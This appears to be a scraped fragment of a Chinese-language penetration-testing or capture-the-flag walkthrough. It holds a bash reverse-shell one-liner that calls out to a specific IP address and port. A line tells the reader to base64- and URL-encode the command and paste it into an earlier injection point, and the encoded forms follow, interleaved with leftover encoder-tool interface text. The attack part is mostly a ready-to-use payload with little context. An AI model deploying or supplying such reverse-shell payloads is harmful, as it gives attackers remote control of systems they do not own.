 bash -i >& /dev/tcp/47.94.236.117/6565 0>&1
对自己的反弹命令进行base64和url编码，然后复制粘贴到刚刚的地方
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny45NC4yMzYuMTE3LzY1NjUgMD4mMQ==
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
a%63%43%38%30%4e%79%34%35%4e%43%34%79%4d%7a%59%75%4d%54%45%33%4c%7a%59%31%4e%6a%55%67%4d%44%34%6d%4d%51%3d%3d
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode